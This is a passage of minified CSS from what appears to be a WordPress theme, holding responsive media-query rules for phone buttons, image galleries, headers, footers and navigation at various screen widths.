.mejs-overlay-button{height:170px;width:170px;z-index:100}.scvps .vdc.lv .mejs-overlay-button:hover,.scvps .vdc.dv .mejs-overlay-button:hover{height:180px;width:180px}.scvps .vdc.lv .pvb,.scvps .vdc.dv .pvb{background-size:15%}.scvps .vdc.lv .pvb a,.scvps .vdc.dv .pvb a{height:170px;width:170px}.scvps .vdc.lv .pvb a:hover,.scvps .vdc.dv .pvb a:hover{height:180px;width:180px}.scvps .vdc.video-container{left:0% !important;width:100%}.scvps .vdc.video-container iframe{width:100%}.scfm .ss:first-child{margin-left:15px}.scfm .ss span{margin:auto}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.csc .colm,.row .colm{margin-right:0 !important;padding:0% !important;width:100% !important}header .phone{display:none !important}.phone_mobile,.thrive-shortcode-html .phone{color:#fff;display:block;margin:0 auto 20px auto;text-align:center}.phone_mobile .mphr,.phone_mobile .fphr,.phone_mobile .apnr,.phone_mobile .apnr:before,.phone_mobile a,.thrive-shortcode-html .phone .mphr,.thrive-shortcode-html .phone .fphr,.thrive-shortcode-html .phone .apnr,.thrive-shortcode-html .phone .apnr:before,.thrive-shortcode-html .phone a{color:#fff !important}.phone_mobile .phr,.thrive-shortcode-html .phone .phr{border-radius:40px}.phone .mphr,.phone .fphr,.phone .apnr,.phone .apnr:before,.phone a,.thrive-shortcode-html .phone .mphr,.thrive-shortcode-html .phone .fphr,.thrive-shortcode-html .phone .apnr,.thrive-shortcode-html .phone .apnr:before,.thrive-shortcode-html .phone a{color:#fff !important}.bSe .phone .fphr,.widget .phone .fphr,.thrive-shortcode-html .phone .fphr{display:none}.bSe .phone .mphr,.widget .phone .mphr,.thrive-shortcode-html .phone .mphr{display:block}.phone_mobile.blue .phr{background:#34495e;border:1px solid #22303d}.widget .phone.blue .phr,.bSe .phone.blue .phr,.thrive-shortcode-html .phone.blue .phr{background:#34495e;border:1px solid #22303d}.phone_mobile.dark .phr{background:#323232;border:1px solid #191818}.widget .phone.dark .phr,.bSe .phone.dark .phr,.thrive-shortcode-html .phone.dark .phr{background:#323232;border:1px solid #191818}.phone_mobile.green .phr{background:#27754d;border:1px solid #1a4f34}.widget .phone.green .phr,.bSe .phone.green .phr,.thrive-shortcode-html .phone.green .phr{background:#27754d;border:1px solid #1a4f34}.phone_mobile.light .phr{background:#f7f7f7;border:1px solid #dedddd}.widget .phone.light .phr,.bSe .phone.light .phr,.thrive-shortcode-html .phone.light .phr{background:#f7f7f7;border:1px solid #dedddd}.phone_mobile.orange .phr{background:#e48400;border:1px solid #b16600}.widget .phone.orange .phr,.bSe .phone.orange .phr,.thrive-shortcode-html .phone.orange .phr{background:#e48400;border:1px solid #b16600}.phone_mobile.purple .phr{background:#8562a3;border:1px solid #6b4e84}.widget .phone.purple .phr,.bSe .phone.purple .phr,.thrive-shortcode-html .phone.purple .phr{background:#8562a3;border:1px solid #6b4e84}.phone_mobile.red .phr{background:#801818;border:1px solid #551010}.widget .phone.red .phr,.bSe .phone.red .phr,.thrive-shortcode-html .phone.red .phr{background:#801818;border:1px solid #551010}.phone_mobile.teal .phr{background:#54a699;border:1px solid #43847a}.widget .phone.teal .phr,.bSe .phone.teal .phr,.thrive-shortcode-html .phone.teal .phr{background:#54a699;border:1px solid #43847a}.phone_mobile.brown .phr{background:#645452;border:1px solid #483c3b}.widget .phone.brown .phr,.bSe .phone.brown .phr,.thrive-shortcode-html .phone.brown .phr{background:#645452;border:1px solid #483c3b}#head_wrp.has_phone #logo{float:left}#head_wrp.has_phone #logo img{float:left}#head_wrp.has_phone #logo:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}header .side_logo #nav_right{display:block}.lfa .f4f input[type="text"],.lfa .f4f input[type="submit"],.lfa .f4f .op-r,.lfa .f3f input[type="text"],.lfa .f3f input[type="submit"],.lfa .f3f .op-r,.lfa .f2f input[type="text"],.lfa .f2f input[type="submit"],.lfa .f2f .op-r,.lfa .f1f input[type="text"],.lfa .f1f input[type="submit"],.lfa .f1f .op-r{width:98%}header ul.menu>li>a{color:#5d5d5d !important}}@media only screen and (max-width: 772px) and (min-width: 540px){header .mhl{width:100%}.wrp{width:490px}.wrp .bpd{width:392px}.bSeCont .bSe.fullWidth{width:490px}.fullWidth .out{width:5470px}.cnt .bpd .out{width:5372px}.fullWidth .in,.bpd .in{width:772px !important}.fullWidth .cck{width:490px !important}.bpd .cck{width:392px !important}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:420px;width:420px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:210px;width:210px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:140px;width:140px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:105px;width:105px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:420px;width:420px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:210px;width:210px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:140px;width:140px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:105px;width:105px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:370px;width:370px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:185px;width:185px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:123.333333333px;width:123.333333333px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:92.5px;width:92.5px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:470px;width:470px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:235px;width:235px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:156.666666667px;width:156.666666667px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:117.5px;width:117.5px}.fullWidth .gallery-columns-5 .gallery-item,.fullWidth .gallery-columns-6 .gallery-item,.fullWidth .gallery-columns-7 .gallery-item,.fullWidth .gallery-columns-8 .gallery-item,.fullWidth .gallery-columns-9 .gallery-item,.bpd .gallery-columns-5 .gallery-item,.bpd .gallery-columns-6 .gallery-item,.bpd .gallery-columns-7 .gallery-item,.bpd .gallery-columns-8 .gallery-item,.bpd .gallery-columns-9 .gallery-item,.bSeCont .gallery-columns-5 .gallery-item,.bSeCont .gallery-columns-6 .gallery-item,.bSeCont .gallery-columns-7 .gallery-item,.bSeCont .gallery-columns-8 .gallery-item,.bSeCont .gallery-columns-9 .gallery-item{width:33.33% !important}.bSe.left .lfa,.bSe.right .lfa{width:460px}.bSe.bpd .lfa{width:360px}header #logo{display:block;max-width:100%}header #text_logo{display:table;float:none;margin:0 auto}header .lg.left{float:none;text-align:center}header .hmn{float:right}header .mhl{width:100%}#head_wrp{display:block}.bSe footer{*height:160px}input#search-field{padding:0px 20px}.f1 .left,.f1 .right{float:none}.f1 .left{margin-bottom:20px;width:100%}.f1 .right{margin:0 auto;width:50%}.f3 .twc{float:none;width:100%}.f3 .twc.lst{margin:20px auto 0px;width:50%}.f4 .fth{width:50%}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0px;width:490px}.cnt .bSe.left,.cnt .bSe.right{float:none;width:490px}.ftw .colm{margin-bottom:40px;width:100%}.lrp input[type="text"]{width:100%}.aut div.right{width:68%}.aut div.right.noSocial{width:77%}.cmc div.right{width:74%}.crp{margin-bottom:20px}header nav{display:none}.sAs .search_widget #search-field{width:80%}.follow_me .side_body{padding:8% 0% 8% 8%;width:90%}.follow_me .side_body ul li a.sm{margin-right:18%}.lg.left{text-align:center}.lost{width:50%}.no_content_msg .lost{width:60%}.pdwbg{word-wrap:break-word}.csc .colm{margin-right:0 !important;width:100% !important}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scon.wide,.scon,.scon.wide.otit{width:100%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.scbg .bth tr td.hsp{width:10%}.bcs{max-width:100%}.gr .gri img{display:inline}.gr .foc{margin-bottom:10px;width:44%}.gr .foc.lst{margin-bottom:0px}.gr .fic{margin-bottom:10px;width:48%}.gr .fic.lst{margin-bottom:0px;width:98%}.gr .tfo{width:48%}.gr .foc:nth-child(2)+.twc{width:98%}.gr .foc:first-child+.twc{margin-bottom:10px;width:48%}.gr .twc+.foc.lst{width:98%}.gr .twc+.foc+.lst{width:98%}.gr .twc{width:47%}}@media only screen and (max-width: 620px) and (min-width: 540px){.cnt .bSe.left .acm,.cnt .bSe.fullWidth .acm{left:auto;right:0px}.trg{border-width:6px 0px 0 6px;left:-6px}}@media only screen and (max-width: 660px){.galleryOverlay{background:rgba(0,0,0,0.95)}.galleryOverlay .nav_prev,.galleryOverlay .nav_next{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .nav_close{bottom:4px;top:auto;opacity:0.6;right:10px;z-index:1004}.galleryOverlay .nav_close.nav_close_cnt{bottom:4px;top:auto}.galleryOverlay .g_count{border-top-left-radius:9px;border-top-right-radius:9px;background:#000}.galleryOverlay .gl_ctrl{display:none;line-height:0;font-size:0;height:0;overflow:hidden}.galleryOverlay .gl_ctrl_wrp{background:none;float:left}.galleryOverlay .gl_ctrl_wrp .mob_text{float:right}.galleryOverlay .gl_ctrl_wrp .img_count{float:left;margin-right:5px}.galleryOverlay .g_count{border-radius:0;display:block;padding:0px 20px;width:auto}.galleryOverlay .g_count .cap_txt{display:none}.galleryOverlay .g_count .mob_text{display:inline-block;font-size:14px}}@media only screen and (max-width: 540px){.cnt section footer ul li{width:100% !important}.wrp{width:340px}.wrp .bpd{width:272px}.bSeCont .bSe.fullWidth{width:340px}.fullWidth .out{width:5320px}.cnt .bpd .out{width:5252px}.fullWidth .in,.bpd .in{width:540px !important}.fullWidth .cck{width:340px !important}.bpd .cck{width:272px !important}.fullWidth .gallery .gallery-item,.bpd .gallery .gallery-item,.bSeCont .gallery .gallery-item{width:100% !important}.fullWidth .gallery .gallery-item dt a,.bpd .gallery .gallery-item dt a,.bSeCont .gallery .gallery-item dt a{height:180px;width:180px}.bSe.left .lfa,.bSe.right .lfa{width:310px}.bSe.bpd .lfa{width:242px}header .lg.left{float:none;text-align:center}header .hmn{float:right;padding:10px 0px}header .mhl{width:100%}.cnt .colm{width:100%}header nav ul li ul{width:92%}header nav ul li ul li ul{width:93%}.f1 .left,.f1 .right{float:none}.f1 .left{margin-bottom:20px;width:100%}.f1 .right{margin:0 auto;width:100%}.f3 .twc{float:none;width:100%}.f3 .twc.lst{margin:20px auto 0px;width:100%}.f4 .fth{width:100%}.ftw .colm{margin-top:20px;margin-left:0px;max-width:auto;width:100%}.ftw .colm:first-child{margin-top:0px}.cnt .sAs.left,.cnt .sAs.right{float:none;margin:0px;width:340px}.cnt .bSe.right,.cnt .bSe.left{float:none;width:340px}.ctb .cmt{display:none}.nam{width:110px}.cmc{padding:10px;font-size:90%;line-height:1.35em}.pgn a{font-size:.7em}.crp{float:right !important}.crp .rty{float:none}.sAs .search_widget #search-field{width:70%}.cnt .follow_me .awr{box-sizing:border-box;padding-left:26px;width:100%}.follow_me .side_body ul li a.sm{margin-right:23%}#logo,#text_logo{display:block;max-width:100%}#text_logo{display:table;float:none;margin:0 auto}.lost{width:80%}.aut>div.right{width:57%}.aut>div.right.noSocial{width:66%}.no_content_msg .lost{width:100%}.cmc>.left{float:none}.cmc>.left img{margin:0 auto}.cmc>div.right{float:none;width:100%}.pdwbg{word-wrap:break-word}.scbg .bth tr td.ahsp{min-width:60%}.scvps .pvb{height:150px;width:220px}.scfm a:first-child{margin-left:15px}.scon.wide,.scon,.scon.wide.otit{margin:0 auto;width:90%}.scon.wide .frm input[type="text"],.scon.wide .frm .btn,.scon.wide .op-r,.scon .frm input[type="text"],.scon .frm .btn,.scon .op-r,.scon.wide.otit .frm input[type="text"],.scon.wide.otit .frm .btn,.scon.wide.otit .op-r{width:100%}.colm{margin-right:0;width:100% !important}.scbg .bth tr td.hsp{width:5%}.bcs{max-width:100%}.gr .colm.twc,.gr .colm.oth,.gr .colm.tth,.gr .colm.foc,.gr .colm.fic,.gr .colm.tfo{margin-bottom:10px;width:98% !important}.gr .colm.twc:last-child,.gr .colm.oth:last-child,.gr .colm.tth:last-child,.gr .colm.foc:last-child,.gr .colm.fic:last-child,.gr .colm.tfo:last-child{margin-bottom:0px}.gr .colm.twc.lst,.gr .colm.oth.lst,.gr .colm.tth.lst,.gr .colm.foc.lst,.gr .colm.fic.lst,.gr .colm.tfo.lst{width:98%}.gr .colm.twc .gri img,.gr .colm.oth .gri img,.gr .colm.tth .gri img,.gr .colm.foc .gri img,.gr .colm.fic .gri img,.gr .colm.tfo .gri img{display:inline}.bSe h1{font-size:33px !important}.bSe h2{font-size:30px !important}.bSe h3{font-size:26px !important}.bSe h4{font-size:17px !important}.bSe h5{font-size:15px !important}.bSe h6{font-size:14px !important}.mms,.mmt{font-size:33px !important}.shortcode_tabs.vert_tabs .scT>ul.scT-tab{float:none;width:100%}.shortcode_tabs.vert_tabs .scT>ul.scT-tab li{float:left;border-bottom-left-radius:0px;border-top-right-radius:9px}.shortcode_tabs.vert_tabs .scTC{width:100%}.cdt .cdto{margin:0px 14px}.cdt .cdto:last-of-type:before{content:''}.mbi .mbr{padding-bottom:15px}.mbi .mbl{display:none}}@media only screen and (max-width: 380px){.wrp{width:300px}.wrp .bpd{width:256px}.bSeCont .bSe.fullWidth{width:300px}.fullWidth .out{width:5300px}.cnt .bpd .out{width:5236px}.fullWidth .in,.bpd .in{width:380px !important}.fullWidth .cck{width:300px !important}.bpd .cck{width:256px !important}.bSe.left .lfa,.bSe.right .lfa{width:290px}.bSe.bpd .lfa{width:200px}header .hmn{float:none;padding:10px 0px;width:100%}.cnt .sAs.right,.cnt .sAs.left{float:none;margin:0px;width:320px}.cnt .bSe.right,.cnt .bSe.left{float:none;width:300px}#search-button{width:34px}.aIm{max-width:180px}table td,table th{padding:0px}.follow_me .side_body ul li{float:none}.follow_me .side_body ul li a.sm{width:90%}footer{color:#fff;background:#2a2a2c;margin-top:50px;padding:45px 0 20px 0}.ftw .col{margin-left:0px}.ftw #search-field{padding:0px 0px}.aut div.left{text-align:center}.aut div.left img.avatar{margin:0 auto}.aut div.left ul.left{border-right:0px;float:none}.aut div.left ul.left li{display:inline-block;padding:0px 5px}.aut div.left,.aut div.right,.aut div.right.noSocial{float:none;width:100%}.cmc div.left .clear{clear:none}.cmc div.left span{width:39%}.cmc div.left ul li{display:inline;float:left}.cmc div.left ul li a{color:#5B5B5B;margin-right:30%}.scn.awr.aut .avatar{float:none}.scvps .vdc.video-container{width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:320px !important;min-width:320px}.galleryOverlay .g_count{padding:0px}.galleryOverlay .g_count .gl_ctrl_wrp{padding:0px 5px}.split .btn span{padding:11px 20px}}@media only screen and (max-width: 772px){.has-free{display:none !important}header nav .colch{border-bottom:0;color:#27754d;display:inline-block;line-height:1em;padding-bottom:6px}header nav li.has-extended ul.sub-menu,header nav li.has-extended ul.sub-menu.position_menu{box-sizing:border-box;border-radius:0;background:none;border:0;display:block !important;position:static;width:100%}header nav li.has-extended ul.sub-menu:before,header nav li.has-extended ul.sub-menu.position_menu:before{border:0 none;content:" "}header nav li.has-extended ul.sub-menu li.menu-item,header nav li.has-extended ul.sub-menu.position_menu li.menu-item{clear:both;float:none}header nav li.has-extended ul.sub-menu li,header nav li.has-extended ul.sub-menu.position_menu li{clear:both;float:none;width:100%}header nav li.has-extended ul.sub-menu li:nth-child(2n+2),header nav li.has-extended ul.sub-menu.position_menu li:nth-child(2n+2){padding-left:0}header nav li.has-extended ul.sub-menu span.fvsrx,header nav li.has-extended ul.sub-menu.position_menu span.fvsrx{display:none}header nav li.has-extended a{line-height:1.625em}header nav li.has-extended ul{box-sizing:border-box;position:static;width:100%}header nav ul{background:none !important}header nav ul li{position:static}header nav ul li ul{position:static}header nav ul li ul li ul{padding-left:0;width:100%}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 1){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-device-width: 640px), only screen and (max-device-width: 667px), only screen and (max-width: 480px){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-width: 1024px){.bp-t{height:auto}.bp-t::before{display:none}.bp-t .wrp{display:block}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px){header .side_logo #nav_right{vertical-align:middle}header .side_logo #nav_right nav ul li{font-size:11px}header .side_logo #nav_right nav ul li a{padding:10px 10px 0 0}}
